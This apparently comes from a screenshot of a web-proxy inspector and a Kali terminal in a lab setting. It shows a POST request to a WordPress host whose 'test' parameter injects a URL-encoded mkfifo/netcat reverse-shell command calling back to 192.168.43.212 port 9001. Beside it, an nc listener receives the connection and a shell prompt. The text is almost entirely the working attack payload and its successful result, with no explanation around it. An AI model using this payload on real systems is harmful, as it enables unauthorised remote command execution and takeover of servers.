 Request
Response
INSPECTOR
Pretty Raw Hex \n
Request Attributes
1 POST /wordpress/ HTTP/1.1
2 Host: 192.168.43.99
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 92
0 Content-Type: application/x-www-form-urlencoded
1
2 test=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+1
92.168.43.212+9001+>/tmp/f
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.43.212] from (UNKNOWN) [192.168.43.99] 53196
/bin/sh: 0: can't access tty; job control turned off
$